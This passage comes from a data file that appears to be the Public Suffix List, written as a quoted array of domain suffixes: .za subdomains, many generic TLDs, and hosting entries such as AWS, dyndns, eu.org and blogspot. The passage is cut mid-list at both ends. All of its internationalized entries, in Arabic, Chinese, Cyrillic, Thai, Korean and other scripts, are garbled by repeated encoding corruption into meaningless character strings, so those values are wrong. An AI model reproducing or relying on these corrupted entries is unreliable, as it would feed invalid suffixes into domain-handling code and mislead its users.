Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â€ºĂ…â€™Ä‚â€ºĂ†â€™","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â³Ä‚ËœĂ‚Â¹Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¡","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¯Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¥Ă‚Â Ä‚Â¥Ă‚ÂĂ‚Â¡","Ä‚ Ă‚Â®Ă‚ÂÄ‚ Ă‚Â®Ă‚Â¿Ä‚ Ă‚Â®Ă¢â€Â¢Ä‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă¢â‚¬Â¢Ä‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă‚ÂÄ‚ Ă‚Â®Ă‚ÂªÄ‚ Ă‚Â¯Ă¢â‚¬ÂÄ‚ Ă‚Â®Ă‚Â°Ä‚ Ă‚Â¯Ă‚Â","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â©","Ä‚ËœĂ‚Â³Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â±Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§","Ä‚ Ă‚Â¹Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă¢â‚¬â€Ä‚ Ă‚Â¸Ă‚Â¢","Ä‚ËœĂ‚ÂªÄ‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ Ä‚ËœĂ‚Â³","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â§Ă‚ÂĂ‚Â£","Ä‚Â¥Ă‚ÂĂ‚Â°Ä‚Â¦Ă‚Â¹Ă‚Â¾","Ä‚Â¨Ă¢â‚¬Â¡Ă‚ÂºÄ‚Â§Ă‚ÂĂ‚Â£","Ä‚â€˜Ă†â€™Ă„ÂĂ‚ÂºÄ‚â€˜Ă¢â€Â¬","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă¢â‚¬ ","xxx","*.ye","ac.za","agrica.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","*.zm","*.zw","aaa","aarp","abb","abbott","able","abogado","academy","accenture","accountant","accountants","aco","active","actor","ads","adult","aeg","aetna","afl","africa","africamagic","agakhan","agency","aig","airforce","airtel","akdn","alibaba","alipay","allfinanz","ally","alsace","amica","amsterdam","analytics","android","anquan","apartments","app","apple","aquarelle","aramco","archi","army","arte","associates","attorney","auction","audi","audible","audio","author","auto","autos","avianca","aws","axa","azure","baby","baidu","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","bauhaus","bayern","bbc","bbva","bcg","bcn","beats","beer","bentley","berlin","best","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blog","bloomberg","blue","bms","bmw","bnl","bnpparibas","boats","bom","bond","boo","boots","bosch","bostik","bot","boutique","bradesco","bridgestone","broadway","broker","brother","brussels","budapest","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","camera","camp","cancerresearch","canon","capetown","capital","car","caravan","cards","care","career","careers","cars","cartier","casa","cash","casino","catering","cba","cbn","cbre","ceb","center","ceo","cern","cfa","cfd","chanel","channel","chase","chat","cheap","chintai","chloe","christmas","chrome","church","cipriani","circle","cisco","citic","city","cityeats","claims","cleaning","click","clinic","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","commbank","community","company","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","credit","creditcard","creditunion","cricket","crown","crs","cruises","csc","cuisinella","cymru","cyou","dabur","dad","dance","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","delta","democrat","dental","dentist","desi","design","dev","diamonds","diet","digital","direct","directory","discount","dnp","docs","dog","doha","domains","doosan","dot","download","drive","dstv","dtv","dubai","dunlop","dupont","durban","dvag","earth","eat","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","erni","esq","estate","eurovision","eus","events","everbank","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","fashion","fast","feedback","ferrero","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","florist","flowers","flsmidth","fly","foo","foodnetwork","football","ford","forex","forsale","forum","foundation","frl","frogans","frontdoor","frontier","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","garden","gbiz","gdn","gea","gent","genting","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmo","gmx","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","gotv","grainger","graphics","gratis","green","gripe","group","gucci","guge","guide","guitars","guru","hamburg","hangout","haus","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homes","honda","horse","host","hosting","hoteles","hotmail","house","how","hsbc","htc","ibm","icbc","ice","icu","ifm","iinet","imdb","immo","immobilien","industries","infiniti","ing","ink","institute","insurance","insure","international","investments","ipiranga","irish","iselect","ist","istanbul","itau","iwc","jaguar","java","jcb","jcp","jetzt","jewelry","jio","jlc","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kpmg","kpn","krd","kred","kuokgroup","kyknet","kyoto","lacaixa","lamborghini","lancaster","land","landrover","lasalle","lat","latrobe","law","lawyer","lds","lease","leclerc","legal","lexus","lgbt","liaison","lidl","life","lifeinsurance","lifestyle","lighting","like","limited","limo","lincoln","linde","link","lipsy","live","lixil","loan","loans","locker","locus","lol","london","lotte","lotto","love","ltd","ltda","lupin","luxe","luxury","madrid","maif","maison","makeup","man","management","mango","market","marketing","markets","marriott","mba","media","meet","melbourne","meme","memorial","men","menu","meo","metlife","miami","microsoft","mini","mit","mlb","mls","mma","mnet","mobily","moda","moe","moi","mom","monash","money","montblanc","mormon","mortgage","moscow","moto","motorcycles","mov","movie","movistar","mtn","mtpc","mtr","multichoice","mutual","mutuelle","mzansimagic","nadex","nagoya","naspers","natura","navy","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","ngo","nhk","nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogs